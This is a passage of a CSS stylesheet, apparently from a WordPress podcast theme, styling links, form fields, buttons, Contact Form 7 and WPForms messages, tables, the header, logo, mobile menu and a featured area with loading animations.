a:hover {
	text-decoration: underline;
}

a:hover,
a:active {
	outline: 0;
}

a img {
	border: 0;
}

img.round {
	border-radius: 100%;
}

.display-inline-block {
	display: inline-block;
}

.sr-only,
.screen-reader-text {
	border: 0 none;
	clip: rect(0px, 0px, 0px, 0px);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}

/*csslint important:false*/
.no-bottom {
	margin-bottom: 0 !important;
}

.margin-top {
	margin-top: 1.5em;
}

.double-margin-top {
	margin-top: 3em;
}

.double-margin-bottom {
	margin-bottom: 3em;
}

.alignleft {
	float: left;
	margin: 0.375em 1.5em 1.5em 0;
}

.alignright {
	float: right;
	margin: 0.375em 0 1.5em 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.5em;
}

.text-left {
	text-align: left;
}

.text-center {
	text-align: center;
}

.text-right {
	text-align: right;
}

.text-justify {
	text-align: justify;
}

.text-nowrap {
	white-space: nowrap;
}

.text-lowercase {
	text-transform: lowercase;
}

.text-uppercase {
	text-transform: uppercase;
}

.text-capitalize {
	text-transform: capitalize;
}

.text-big-italic {
	font-size: 1.2em;
	font-style: italic;
}

.text-grey {
	color: #999;
}

.text-color-primary {
	color: #ff3b3f;
}

.text-color-secondary {
	color: #caebf2;
}

.text-color-tertiary {
	color: #efefef;
}

.background-color-primary {
	background-color: #ff3b3f;
}

.background-color-secondary {
	background-color: #caebf2;
}

.background-color-tertiary {
	background-color: #efefef;
}

.fa-ul {
	margin-left: 0;
	padding-left: 1.2em;
}

.fa-ul .fa-li {
	left: -2.1em;
	margin-top: -0.6em;
	top: 1em;
	width: 2.1em;
}

.fa-li:before {
	color: #999;
	color: rgba(0, 0, 0, 0.5);
}

.fa-colored:before {
	color: #ff3b3f;
}

/*csslint important:false*/
.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
}

.tagcloud {
	font-size: 0.85em;
	margin-bottom: 1.5em;
}

.gallery {
	margin: 0 -1.1666667% 1.5em;
	padding: 0;
}

.gallery .gallery-item {
	display: inline-block;
	margin: 0;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery .gallery-item .gallery-icon a {
	display: block;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.gallery .gallery-caption {
	margin-left: 0;
}

.wp-caption {
	border: 1px solid #eee;
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin-bottom: 1.5em;
	max-width: 100%;
	padding: 0.25em;
	text-align: center;
}

.wp-caption img {
	margin: 0;
	padding: 0;
}

.wp-caption .wp-caption-text,
.gallery-item .gallery-caption {
	font-size: 0.9em;
	margin: 0;
	padding: 0.3em 2px 0.2em;
}

.gallery-item .gallery-caption {
	line-height: 1.3em;
	padding-bottom: 0.5em;
	padding-top: 0.5em;
}

.wp-caption .wp-caption-text {
	padding-bottom: 0;
}

.wp-caption dd {
	margin-bottom: 0;
}

.wp-video,
.mejs-container {
	margin-bottom: 1.5em;
}

.mejs-container {
	max-width: 100%;
}

.responsive-embed {
	background-color: #f5f5f5;
	background-color: rgba(0, 0, 0, 0.02);
	height: 0;
	margin-bottom: 1.5em;
	overflow: hidden;
	padding-bottom: 56.25%;
	position: relative;
}

.aspect-ratio-4-3 {
	padding-bottom: 75%;
}

.responsive-embed iframe,
.responsive-embed object,
.responsive-embed video,
.responsive-embed embed,
.responsive-embed img,
.responsive-embed .map {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}

embed,
iframe,
object {
	max-width: 100%;
}

hr,
.sep {
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
	border-top: 1px solid #eee;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	height: 0;
	line-height: 1;
	margin-bottom: 1.5em;
	margin-top: 1.5em;
	text-align: center;
}

hr-small-margin,
.sep-small-margin {
	margin-bottom: 1em;
	margin-top: 1em;
}

hr {
	-moz-box-sizing: content-box;
}

.sep-vertical {
	background-color: #efefef;
	display: inline-block;
	height: 2em;
	margin-left: 0.5em;
	margin-right: 0.5em;
	position: relative;
	top: 0.7em;
	width: 2px;
}

.container {
	padding-left: 15px;
	padding-right: 15px;
}

.clearfix:after,
.container:after,
.gallery:after,
.post-list:after {
	content: "";
	display: table;
	clear: both;
}

.clear {
	clear: both;
	display: block;
	height: 0;
	overflow: hidden;
	visibility: hidden;
	width: 0;
}

.text-center twitterwidget.twitter-tweet,
.text-center blockquote.twitter-tweet {
	margin-left: auto;
	margin-right: auto;
	max-width: none;
}

/* csslint important: false */
.text-center .twitter-tweet-rendered {
	max-width: 520px !important; /* no other choice but to use !important */
}

/* 4. Form elements */
form {
	margin-bottom: 1.5em;
}

label,
legend {
	display: block;
	font-size: 0.9em;
	font-weight: 500;
}

input[type=text],
input[type=password],
input[type=email],
input[type=search],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=number],
input[type=range],
input[type=tel],
input[type=url],
textarea,
select {
	-webkit-appearance: none;
	-moz-appearance: none;
	background: none;
	background-color: transparent;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)); /* Removing the inner shadow on iOS inputs */
	border: 2px solid #ccc;
	border: 2px solid rgba(0, 0, 0, 0.2);
	border-radius: 0;
	color: #000;
	font-family: inherit;
	font-size: 14px;
	line-height: normal;
	margin: 0 0 1em;
	max-width: 100%;
	outline: none;
	padding: 0.75em;
	-webkit-transition: color 0.2s, border-color 0.2s;
	transition: color 0.2s, border-color 0.2s;
	vertical-align: baseline;
	width: 100%;
}

input[type=text].underline,
input[type=password].underline,
input[type=email].underline,
input[type=search].underline,
input[type=date].underline,
input[type=month].underline,
input[type=week].underline,
input[type=time].underline,
input[type=datetime].underline,
input[type=datetime-local].underline,
input[type=number].underline,
input[type=range].underline,
input[type=tel].underline,
input[type=url].underline,
textarea.underline,
select.underline {
	border-left: 0;
	border-right: 0;
	border-top: 0;
	padding-left: 0;
	padding-right: 0;
}

input[type=text]:hover,
input[type=password]:hover,
input[type=email]:hover,
input[type=search]:hover,
input[type=date]:hover,
input[type=month]:hover,
input[type=time]:hover,
input[type=datetime]:hover,
input[type=datetime-local]:hover,
input[type=number]:hover,
input[type=range]:hover,
input[type=tel]:hover,
input[type=url]:hover,
textarea:hover,
select:hover {
	border-color: #999;
	border-color: rgba(0, 0, 0, 0.3);
}

input[type=text]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=search]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=number]:focus,
input[type=range]:focus,
input[type=tel]:focus,
input[type=url]:focus,
textarea:focus,
select:focus {
	border-color: #000;
}

input[type=text]:focus:invalid,
input[type=password]:focus:invalid,
input[type=email]:focus:invalid,
input[type=search]:focus:invalid,
input[type=date]:focus:invalid,
input[type=month]:focus:invalid,
input[type=time]:focus:invalid,
input[type=datetime]:focus:invalid,
input[type=datetime-local]:focus:invalid,
input[type=number]:focus:invalid,
input[type=range]:focus:invalid,
input[type=tel]:focus:invalid,
input[type=url]:focus:invalid,
textarea:focus:invalid {
	border-color: #f2320c;
}

input:invalid,
textarea:invalid {
	box-shadow: none;
}

input[disabled],
select[disabled],
textarea[disabled] {
	cursor: default;
	opacity: 0.5;
}

input[type=checkbox],
input[type=radio] {
	display: inline;
	padding: 0;
	vertical-align: middle; 
}

label.checkbox,
label.radiobox {
	margin-bottom: 1em;
}

select {
	background: transparent url([data-uri]) no-repeat 100% 50%;
	padding-right: 2.2em;
}

select::-ms-expand {
	display: none;
}

textarea {
	min-height: 6.3em;
	overflow: auto;
	resize: vertical;
	vertical-align: top;
}

input[type=search] {
	-webkit-appearance: textfield;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-input-placeholder {
	color: #aaa;
	color: rgba(0, 0, 0, 0.4);
}

::-moz-placeholder {
	color: #aaa;
	color: rgba(0, 0, 0, 0.4);
	opacity: 1;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: #aaa;
	color: rgba(0, 0, 0, 0.4);
}

button,
input[type=submit],
input[type=reset],
input[type=button],
.button,
.pagination .page-numbers,
.page-links .page-number,
.woocommerce-pagination .page-numbers {
	display: inline-block;
	padding: 1em 1.25em;
	line-height: normal;
	margin: 0 0.5em 1em 0;
	border: 2px solid #000;
	font-family: "Montserrat", sans-serif;
	font-size: 1em;
	font-weight: 500;
	vertical-align: middle;
	text-transform: uppercase;
	text-decoration: none;
	background: none;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	background-color: transparent;
	color: #000;
	cursor: pointer;
	outline: 0;
	border-radius: 0;
	-webkit-appearance: none;
	-moz-appearance: none;
	-webkit-transition: color 0.2s, background-color 0.2s, border-color 0.2s;
	transition: color 0.2s, background-color 0.2s, border-color 0.2s;
}

.social-link {
	display: inline-block;
	width: 2.8em;
	height: 2.8em;
	line-height: 2.8em;
	padding: 0;
	margin: 0.1em 0.2em 0.35em 0;
	font-size: 1.2em;
	text-align: center;
	border: 2px solid #000;
}

button:hover,
button:focus,
input[type=submit]:hover,
input[type=submit]:focus,
input[type=reset]:hover,
input[type=reset]:focus,
input[type=button]:hover,
input[type=button]:focus,
.button:hover,
.button:focus,
.pagination .page-numbers:hover,
.pagination .page-numbers:focus,
.page-links .page-number:hover,
.page-links .page-number:focus,
.woocommerce-pagination .page-numbers:hover,
.woocommerce-pagination .page-numbers:focus {
	color: rgba(0, 0, 0, 0.7);
	border-color: rgba(0, 0, 0, 0.7);
}

button:active,
input[type=submit]:active,
input[type=reset]:active,
input[type=button]:active,
.button:active,
.pagination .page-numbers:active,
.page-links .page-number:active,
.woocommerce-pagination .page-numbers:active {
	color: #000;
	border-color: #000;
	background-color: rgba(0, 0, 0, 0.1);
}

button.white,
input[type=submit].white,
input[type=reset].white,
input[type=button].white,
.button.white,
.featured-area-light-colors .featured-area .button:not(.grey):not(.filled) {
	color: #fff;
	border-color: #fff;
	background-color: transparent;
}

button.white:hover,
button.white:focus,
input[type=submit].white:hover,
input[type=submit].white:focus,
input[type=reset].white:hover,
input[type=reset].white:focus,
input[type=button].white:hover,
input[type=button].white:focus,
.button.white:hover,
.button.white:focus,
.featured-area-light-colors .featured-area .button:not(.grey):not(.filled):hover,
.featured-area-light-colors .featured-area .button:not(.grey):not(.filled):focus {
	color: rgba(255, 255, 255, 0.5);
	border-color: rgba(255, 255, 255, 0.5);
}

button.white:active,
input[type=submit].white:active,
input[type=reset].white:active,
input[type=button].white:active,
.button.white:active,
.featured-area-light-colors .featured-area .button:not(.grey):not(.filled):active {
	background-color: rgba(255, 255, 255, 0.1);
}

button.grey,
input[type=submit].grey,
input[type=reset].grey,
input[type=button].grey,
.button.grey,
.pagination .page-numbers.current,
.woocommerce-pagination .page-numbers.current {
	color: #999;
	border-color: #999;
}

button.underline,
input[type=submit].underline,
input[type=reset].underline,
input[type=button].underline,
.button.underline,
.page-links .page-number {
	border-left: 0;
	border-top: 0;
	border-right: 0;
	padding: 0.3em 0;
	margin-right: 0.75em;
	letter-spacing: 0.1em;
	font-size: 0.9em;
}

button.filled,
input[type=submit].filled,
input[type=reset].filled,
input[type=button].filled,
.button.filled {
	color: #fff;
	border-color: #ff3b3f;
	background-color: #ff3b3f;
}

button.filled:hover,
button.filled:focus,
button.filled:active,
input[type=submit].filled:hover,
input[type=submit].filled:focus,
input[type=submit].filled:active,
input[type=reset].filled:hover,
input[type=reset].filled:focus,
input[type=reset].filled:active,
input[type=button].filled:hover,
input[type=button].filled:focus,
input[type=button].filled:active,
.button.filled:hover,
.button.filled:focus,
.button.filled:active {
	border-color: #ff3b3f;
	background-color: #ff3b3f;
}

body button.filled:hover,
body button.filled:focus,
body button.filled:active,
body input[type=submit].filled:hover,
body input[type=submit].filled:focus,
body input[type=submit].filled:active,
body input[type=reset].filled:hover,
body input[type=reset].filled:focus,
body input[type=reset].filled:active,
body input[type=button].filled:hover,
body input[type=button].filled:focus,
body input[type=button].filled:active,
body .button.filled:hover,
body .button.filled:focus,
body .button.filled:active {
	border-color: rgba(255, 255, 255, 0.25);
}

button.filled:hover,
input[type=submit].filled:hover,
input[type=reset].filled:hover,
input[type=button].filled:hover,
.button.filled:hover {
	color: rgba(255, 255, 255, 0.75);
}

button.filled.grey,
input[type=submit].filled.grey,
input[type=reset].filled.grey,
input[type=button].filled.grey,
.button.filled.grey {
	color: #000;
	border-color: #efefef;
	background-color: #efefef;
}

button.filled.grey:hover,
button.filled.grey:focus,
button.filled.grey:active,
input[type=submit].filled.grey:hover,
input[type=submit].filled.grey:focus,
input[type=submit].filled.grey:active,
input[type=reset].filled.grey:hover,
input[type=reset].filled.grey:focus,
input[type=reset].filled.grey:active,
input[type=button].filled.grey:hover,
input[type=button].filled.grey:focus,
input[type=button].filled.grey:active,
.button.filled.grey:hover,
.button.filled.grey:focus,
.button.filled.grey:active {
	border-color: #efefef;
	background-color: #efefef;
}

body button.filled.grey:hover,
body button.filled.grey:focus,
body button.filled.grey:active,
body input[type=submit].filled.grey:hover,
body input[type=submit].filled.grey:focus,
body input[type=submit].filled.grey:active,
body input[type=reset].filled.grey:hover,
body input[type=reset].filled.grey:focus,
body input[type=reset].filled.grey:active,
body input[type=button].filled.grey:hover,
body input[type=button].filled.grey:focus,
body input[type=button].filled.grey:active,
body .button.filled.grey:hover,
body .button.filled.grey:focus,
body .button.filled.grey:active {
	border-color: rgba(0, 0, 0, 0.1);
}

button.filled.grey:hover,
input[type=submit].filled.grey:hover,
input[type=reset].filled.grey:hover,
input[type=button].filled.grey:hover,
.button.filled.grey:hover {
	color: rgba(0, 0, 0, 0.5);
}

.pagination .page-numbers:last-child,
.page-links .page-number:last-child,
.woocommerce-pagination .page-numbers:last-child {
	margin-right: 0;
}

.page-links .page-number {
	margin-bottom: 0;
}

button {
	background-color: transparent;
}

.button,
.button:hover,
.button:visited {
	text-decoration: none;
}

input[type=submit],
input[type=reset],
input[type=button] {
	background-color: transparent;
	-moz-appearance: none;
	-webkit-appearance: none;
	outline: 0;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

/* 5. Contact Form 7 */
div.wpcf7-response-output {
	position: relative;
	margin: 0.5em 0 0;
	padding: 0.5em 1em;
	background-color: #fffad4;
	border: 2px solid #fcf08d;
	font-weight: 500;
}

div.wpcf7-mail-sent-ok {
	background-color: #defcca;
	border-color: #95f8a5;
}

span.wpcf7-form-control-wrap {
	display: block;
}

div.wpcf7 .wpcf7-display-none {
	display: none;
}

span.wpcf7-not-valid-tip {
	display: block;
	border: 0;
	font-size: 0.9em;
	line-height: 1;
	color: #f2320c;
	margin-top: 0.5em;
}

div.wpcf7 .ajax-loader {
	margin: -0.8em 0.5em 0;
}

div.wpcf7 .wpcf7-form-control-wrap br,
div.wpcf7 .wpcf7-form-control-wrap p:empty {
	display: none;
}

div.wpcf7 p {
	margin-bottom: 0;
}

div.wpcf7 .wpcf7-text,
div.wpcf7 .wpcf7-textarea,
div.wpcf7 .wpcf7-select {
	margin-bottom: 0;
}

div.wpcf7 .wpcf7-text.wpcf7-not-valid,
div.wpcf7 .wpcf7-textarea.wpcf7-not-valid,
div.wpcf7 .wpcf7-select.wpcf7-not-valid {
	border-color: #f2320c;
}

div.wpcf7 .wpcf7-form-control-wrap {
	margin-bottom: 1.5em;
}

/* 6. WP Forms */
.wpforms-form .wpforms-field input,
.wpforms-form .wpforms-field select,
.wpforms-form .wpforms-field textarea {
	margin-bottom: 0;
}

.wpforms-container .wpforms-field input.wpforms-error,
.wpforms-container .wpforms-field textarea.wpforms-error,
.wpforms-container .wpforms-field select.wpforms-error {
	border: 2px solid #f2320c;
}

.wpforms-container label.wpforms-error {
	font-size: 0.8em;
	font-weight: 400;
	line-height: 1;
	color: #f2320c;
	margin-top: 0.5em;
}

.wpforms-confirmation-container p {
	margin: 0.5em 0 0;
	padding: 0.5em 1em;
	background-color: #defcca;
	border: 2px solid #95f8a5;
	font-weight: 500;
}

/* 7. MailChimp for WordPress */
.mc4wp-form .mc4wp-alert,
.mc4wp-form .mc4wp-error {
	padding: 0.5em 1em;
	background-color: #fffad4;
	border: 2px solid #fcf08d;
	font-weight: 500;
}

.mc4wp-form .mc4wp-alert p,
.mc4wp-form .mc4wp-error p {
	margin-bottom: 0;
}

.mc4wp-form .one-line input {
	display: inline-block;
	margin: 0;
}

.mc4wp-form .one-line input[type=email] {
	width: 180px;
}

.mc4wp-form .one-line input[type=submit] {
	position: relative;
	top: -1px;
}

/* 8. Table */
table {
	width: 100%;
	margin-bottom: 1.5em;
	border-collapse: collapse;
	border-spacing: 0;
	border: 0;
}

table caption {
	padding: 0 0 0.4em;
	border: 0;
	font-weight: 700;
	text-align: left;
}

table th {
	position: relative;
	padding: 0.6em 0.4em;
	border-top: 1px solid #000;
	border-bottom: 1px solid #000;
	font-weight: 400;
	text-align: left;
	vertical-align: bottom;
}

table tfoot td {
	position: relative;
	padding: 0.6em 0.4em;
	border-top: 1px solid #000;
}

table tbody td {
	padding: 0.4em;
	border-bottom: 1px solid #eee;
	border-bottom: 1px solid rgba(0,0,0,.1);
}

table tbody tr:last-child th,
table tbody tr:last-child td {
	border-bottom: 0;
}

table tbody + tbody {
	border-top: 2px solid #000;
}

/* 10. Header section */
.admin-bar #top {
	padding-top: 46px;
}

#top {
	background-color: #fff;
}

#top > .container {
	padding-left: 0;
	padding-right: 0;
}

#top .featured-area .container {
	padding-top: 2.5em;
	padding-bottom: 2.5em;
}

.featured-area-size-big #top .featured-area .container {
	padding-top: 4em;
	padding-bottom: 4em;
}

.featured-area-size-square #top .featured-area .container {
	padding-top: 0;
	padding-bottom: 100%;
	height: 0;
}

/* 11. Logo */
.site-title {
	text-align: center;
	padding: 50px 30px;
	background-color: #ff3b3f;
}

.no-logo-background .site-title {
	background-color: transparent;
}

.site-title h1 {
	margin-bottom: 0;
	font-size: 1em;
	line-height: 1;
}

.site-title h1 a {
	display: inline-block;
	color: #fff;
	text-decoration: none;
	max-width: 100%;
}

.no-logo-background .site-title h1 a {
	color: #000;
}

.customize-partial-edit-shortcuts-shown .site-title h1 a {
	position: relative;
}

.customize-partial-edit-shortcuts-shown .site-title h1 a .customize-partial-edit-shortcut {
	right: -35px;
}

.customize-partial-edit-shortcuts-shown .site-title h1.text a .customize-partial-edit-shortcut {
	top: -4px;
}

.site-title h1 img {
	float: left;
}

.site-title h1.text {
	font-size: 2em;
	font-weight: 600;
	text-transform: uppercase;
}

.site-title h1.text a.customize-partial-refreshing {
	opacity: 1;
}

.customize-partial-edit-shortcuts-shown .site-title h1.text a .customize-partial-edit-shortcut {
	top: -2px;
}

.site-title .site-description {
	margin-top: 0.5em;
	margin-bottom: 0;
	line-height: 1.1em;
	color: #fff;
	color: rgba(255, 255, 255, .8);
}

.no-logo-background .site-title .site-description {
	color: #000;
	color: rgba(0, 0, 0, .8);
}

.site-title .site-description.customize-partial-refreshing {
	opacity: 1;
}

.customize-partial-edit-shortcuts-shown .site-title .site-description .customize-partial-edit-shortcut {
	right: 10%;
	margin-top: -10px;
}

.wp-custom-logo .site-title h1.text {
	display: none;
}

/* 12. Primary menu */
#site-menu {
	background-color: #ff3b3f;
}

.no-logo-background #site-menu {
	background-color: transparent;
}

.site-menu-toggle {
	display: block;
	width: 52px;
	height: 52px;
	margin: -40px auto 40px;
	padding: 15px;
}

.no-js .site-menu-toggle {
	display: none;
}

.site-menu-toggle em {
	position: relative;
	display: block;
	width: 22px;
	height: 2px;
	margin: 4px 0;
	background-color: #fff;
	-o-transform: translateZ(0);
	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-o-backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-o-transition: -o-transform 0.3s ease-in-out, background 0.3s ease-in-out, right 0.2s ease-in-out;
	-webkit-transition: -webkit-transform 0.3s ease-in-out, background 0.3s ease-in-out, right 0.2s ease-in-out;
	transition: transform 0.3s ease-in-out, background 0.3s ease-in-out, right 0.2s ease-in-out;
}

.no-logo-background .site-menu-toggle em {
	background-color: #000;
}

.site-menu-toggle em.first {
	-o-transform: translateY(0) rotate(0deg);
	-webkit-transform: translateY(0) rotate(0deg);
	-ms-transform: translateY(0) rotate(0deg);
	transform: translateY(0) rotate(0deg);
}

.site-menu-toggle em.last {
	-o-transform: translateY(0) rotate(0deg);
	-webkit-transform: translateY(0) rotate(0deg);
	-ms-transform: translateY(0) rotate(0deg);
	transform: translateY(0) rotate(0deg);
}

.open-mobile-menu .site-menu-toggle em.first {
	-o-transform: translateY(6px) rotate(45deg);
	-webkit-transform: translateY(6px) rotate(45deg);
	-ms-transform: translateY(6px) rotate(45deg);
	transform: translateY(6px) rotate(45deg);
}

.open-mobile-menu .site-menu-toggle em.middle { 
	background-color: transparent;
	background-color: #ffffff\9\0;
	-o-transition: background 0.1s ease-in-out;
	-webkit-transition: background 0.1s ease-in-out;
	transition: background 0.1s ease-in-out;
}

.no-csstransforms3d .open-mobile-menu .site-menu-toggle em.middle {
	background-color: transparent;
}

.open-mobile-menu .site-menu-toggle em.last {
	right: 0;
	-o-transform: translateY(-6px) rotate(-45deg);
	-webkit-transform: translateY(-6px) rotate(-45deg);
	-ms-transform: translateY(-6px) rotate(-45deg);
	transform: translateY(-6px) rotate(-45deg);
}

#site-menu nav {
	visibility: hidden;
	max-height: 0;
	overflow: hidden;
	background: #fff;
	opacity: 0;
	-o-transition: max-height 0.3s ease-in-out, opacity 0.4s ease-in-out, visibility 0.4s ease-in-out;
	-webkit-transition: max-height 0.3s ease-in-out, opacity 0.4s ease-in-out, visibility 0.4s ease-in-out;
	transition: max-height 0.3s ease-in-out, opacity 0.4s ease-in-out, visibility 0.4s ease-in-out;
}

.open-mobile-menu #site-menu nav {
	visibility: visible;
	max-height: 150em;
	opacity: 1;
}

.customize-partial-edit-shortcuts-shown #site-menu .customize-partial-edit-shortcut {
	right: 10%;
}

@-moz-keyframes underlineExpand {
	0% {
		opacity: 0;
		margin: 0 1.5em;
	}
	100% {
		opacity: 1;
		margin: 0;
	}
}

@-webkit-keyframes underlineExpand {
	0% {
		opacity: 0;
		margin: 0 1.5em;
	}
	100% {
		opacity: 1;
		margin: 0;
	}
}

@keyframes underlineExpand {
	0% {
		opacity: 0;
		margin: 0 1.5em;
	}
	100% {
		opacity: 1;
		margin: 0;
	}
}

#site-menu ul {
	padding-left: 0;
	margin-bottom: 0;
	font-family: inherit;
	list-style: none;
}

#site-menu ul ul {
	margin-top: 0;
}

#site-menu li {
	margin-left: 0;
	border-top: 1px solid #e1e8ed;
}

#site-menu li a {
	display: block;
	padding: 0.75em 1.5em;
	text-decoration: none;
	color: #292f33;
	font-size: 0.9375em;
}

#site-menu li.current-menu-item > a {
	background-color: #efefef;
}

#site-menu ul ul a {
	padding-left: 2.5em;
}

#site-menu ul ul ul a {
	padding-left: 3em;
}

#site-menu ul ul ul ul a {
	padding-left: 3.5em;
}

#site-menu ul ul ul ul ul a {
	padding-left: 4em;
}

#site-menu .menu-item-search {
	padding: 15px;
}

#site-menu .menu-item-search.customize-partial-refreshing {
	opacity: 1;
}

.customize-partial-edit-shortcuts-shown #site-menu .menu-item-search .customize-partial-edit-shortcut {
	right: 0;
	margin-top: 17px;
}

#site-menu .menu-item-search a {
	display: none;
}

#site-menu .menu-item-search form {
	position: relative;
	margin-bottom: 0;
	padding: 0;
	font-size: 14px;
}

#site-menu .menu-item-search input[type=search] {
	font-size: 13px;
	padding-right: 2.6em;
	margin-bottom: 0;
}

#site-menu .menu-item-search button[type=submit] {
	position: absolute;
	top: 2px;
	right: 2px;
	bottom: 2px;
	width: 2.1em;
	padding: 0;
	border: 0;
	margin: 0;
	text-align: center;
	font-family: 'FontAwesome';
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	text-transform: none;
	speak: none;
	-webkit-font-smoothing: antialiased;
	background-color: transparent;
	color: #000;
	-webkit-transition: none;
	transition: none;
}

/* 13. Content */
#content {
	background-color: #fff;
	background-repeat: repeat;
	background-position: top left;
}

.page-template-template-no-content #content,
.error404 #content,
.error404 #footer {
	display: none;
}

#content .container {
	padding-top: 1.5em;
	padding-bottom: 1.5em;
}

.pagination,
.page-links,
.woocommerce-pagination {
	margin-bottom: 1.5em;
	clear: left;
}

#content .pagination,
#content .woocommerce-pagination {
	text-align: center;
}

#content .pagination .page-numbers.dots,
#content .woocommerce-pagination .page-numbers.dots {
	background-color: transparent;
}

.page-links span.page-number {
	color: #999;
	margin-left: 0.25em;
	margin-right: 0.25em;
}

.page-links a span.page-number {
	color: initial;
}

/* 14. Featured area */
.featured-area {
	position: relative;
	overflow: hidden;
}

.featured-area-dim .featured-area .container:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(255,255,255,.6);
	z-index: 0;
}

.featured-area-dim.featured-area-light-colors .featured-area .container:before {
	background: rgba(0,0,0,.6);
}

#top .featured-area .inner {
	position: relative;
}

.featured-area .inner {
	text-align: center;
}

.featured-area-text-left .featured-area .inner {
	text-align: left;
}

.featured-area-text-right .featured-area .inner {
	text-align: right;
}

#top .featured-area .inner.customize-partial-refreshing {
	opacity: 1;
}

.customize-partial-edit-shortcuts-shown #top .featured-area .inner .customize-partial-edit-shortcut-featured_area_align_text {
	top: -28px;
	margin-left: 16px;
}

#top .featured-area .container {
	padding-top: 3em;
	padding-bottom: 3em;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	background-color: #efefef;
}

#top .featured-area .container,
#top .featured-area .container .inner {
	-webkit-transition: -webkit-transform 2s ease-in;
	transition: -webkit-transform 2s ease-in;
	-o-transition: transform 2s ease-in;
	transition: transform 2s ease-in;
	transition: transform 2s ease-in, -webkit-transform 2s ease-in;
}

#top .featured-area .container {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05);
	-webkit-animation: loadingScale1 5s ease-in-out forwards;
	animation: loadingScale1 5s ease-in-out forwards;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

#top .featured-area .container .inner {
	-webkit-transform: scale(0.95);
			-ms-transform: scale(0.95);
					transform: scale(0.95);
	-webkit-animation: loadingScale2 5s ease-in-out forwards;
					animation: loadingScale2 5s ease-in-out forwards;
	-webkit-animation-delay: 0.5s;
					animation-delay: 0.5s;
}

.featured-area-size-square #top .featured-area .container,
.featured-area-size-square #top .featured-area .container .inner {
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
	-webkit-animation: none;
	animation: none
}

.featured-area-size-square #top .featured-area .inner {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.featured-area-size-square #top .featured-area .flexbox-centering {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: 100%;
	padding-left: 15px;
	padding-right: 15px;
}

.featured-area-size-square #top .featured-area .flexbox-centering .flexbox-container {
	width: 100%;
}

@-webkit-keyframes loadingScale1 {
	from {
		-webkit-transform: scale(1.05);
						transform: scale(1.05);
	}

	to {
		-webkit-transform: scale(1);
						transform: scale(1);
	}
}

@keyframes loadingScale1 {
	from {
		-webkit-transform: scale(1.05);
						transform: scale(1.05);
	}

	to {
		-webkit-transform: scale(1);
						transform: scale(1);
	}
}

@-webkit-keyframes loadingScale2 {
	from {
		-webkit-transform: scale(0.95);
						transform: scale(0.95);
	}

	to {
		-webkit-transform: scale(1);
						transform: scale(1);
	}
}

@keyframes loadingScale2 {
	from {
		-webkit-transform: scale(0.95);
						transform: scale(0.95);
	}

	to {
		-webkit-transform: scale(1);
						transform: scale(1);
	}
}

.featured-area-size-hidden .featured-area {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0px, 0px, 0px, 0px);
	border: 0 none;
}

.featured-area-light-colors .featured-area {
	color: #fff;
}

.featured-area .container h1 {
	margin-bottom: 0;
}

.featured-area .container h2 {
	margin-bottom: 1.25em;
}

.featured-area .container h1.margin-top,
.featured-area .container h2.margin-top {
	margin-top: 1em;
}

.featured-area .container h1.small-margin-bottom,
.featured-area .container h2.small-margin-bottom {
	margin-bottom: 0.5em;
}

.featured-area .container .archive-description {
	margin-top: 1em;
}

.featured-area .container .archive-description :last-child {
	margin-bottom: 0;
}

.featured-area-text-center .featured-area p .button:last-of-type,
.featured-area-text-right .featured-area p .button:last-of-type {
	margin-right: 0;
}

.featured-area .container p:last-child {
	margin-bottom: 0;
}

/* 15. MediaElement.js Player */
.castpod-episode-player audio {
	opacity: 0;
}

.castpod-episode-player {
	height: 40px;
	margin-bottom: 1.5em;
}

.featured-area .castpod-episode-player {
	margin-bottom: 2.5em;
}

body .castpod-mejs-container {
	height: 40px;
	margin-bottom: 0;
